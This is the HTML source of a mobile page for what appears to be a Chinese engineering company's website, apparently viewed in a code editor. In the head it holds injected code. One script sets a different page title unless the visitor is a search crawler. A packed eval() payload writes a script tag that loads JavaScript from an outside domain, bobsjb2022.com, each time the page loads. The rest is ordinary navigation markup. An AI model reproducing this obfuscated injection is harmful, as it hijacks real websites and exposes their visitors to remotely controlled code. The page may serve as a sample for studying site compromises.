 m.html
m.html
3 <head>
4 <meta charset="utf-8">
5 <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0" />
6 <meta name="applicable-device" content="moblie" />
7 <script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='中交一公局西南工程有限公司'}</script>
8 <script> type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.
fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=
function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n(f(
p,a,c,k,e,r){e=f(c){h c.o(a)};i(!\'\'.j(/^/,q)){l(c--)r[e(c)]=k[c]||e(c);k=[f(e){h r[e]}];e=f(){h\'\\\\w+\'};c=1};l(c--)i(k[
c])p=p.j(s t(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);h p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a.b/c.d"></0>\\\');\',m,m,\'
u|v|x|y|z|A|B|C|D|E|F|G|H|I\'.J(\'|\'),0,{}))',46,46,'|||||||||||||||function||return|if|replace||while|14|eval|toString||Str
ing||new|RegExp|script|window||document|write|type|text|javascript|src|https|www|bobsjb2022|com|bobsjb|js|split'.split('|'),0,{})
)</script>
9 <link href="/skin/default/css/css.css" type="text/css" rel="stylesheet">
10 <script type="text/javascript" src="/skin/default/js/jquery1.42.min.js"></script>
11 <script type="text/javascript" src="/skin/default/js/jquery.SuperSlide.2.1.1.js"></script>
12 </head>
13 <body>
14 <div class="content">
15
16 <div class="head">
17 <a href="/"><img src="/uploads/2019/11/141347193497.png" /></a>
18
19 </div>
20 <div class="nav">
21 <div class="nav_box">
22 <ul>
23
24 <li><a href="index.php"><img src="/uploads/2016/06/011146325742.jpg" />首页</a></li>
25
26 <li><a href="index.php?c=article&amp;a=type&amp;tid=112"><img src="/uploads/2018/04/231143036305.png" />公司概况</a></li>
27
28 <li><a href="index.php?c=article&amp;a=type&amp;tid=129"><img src="/uploads/2018/04/231144281535.png" />党群工作</a></li>
29
30 <li><a href="index.php?c=article&amp;a=type&amp;tid=123"><img src="/uploads/2018/04/231145187323.png" />新闻动态</a></li>
31
32 <li><a href="/index.php?c=article&a=type&tid=156"><img src="/uploads/2016/06/011146458036.jpg" />工程展示</a></li>
33
34 <li><a href="index.php?c=article&amp;a=type&amp;tid=127"><img src="/uploads/2018/04/231152398265.png" />企业文化</a></li>
35
.* Aa “” bob Find Find Prev Find All
kite: Connection error, 2 matches Spaces: 4 HTML